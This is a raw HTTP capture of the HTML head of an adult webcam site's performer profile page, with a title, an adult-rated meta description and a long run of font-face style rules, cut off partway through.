

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/Hanna_Ferrer
body_size: 12755
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="CB4JFkIbdCQtcRsrETcfVTpRFh4sASIAmjENvA7Qg9WtZas8ier-jGL9">
	<title data-suffix="">
Hanna_Ferrer&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="Hanna_Ferrer is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 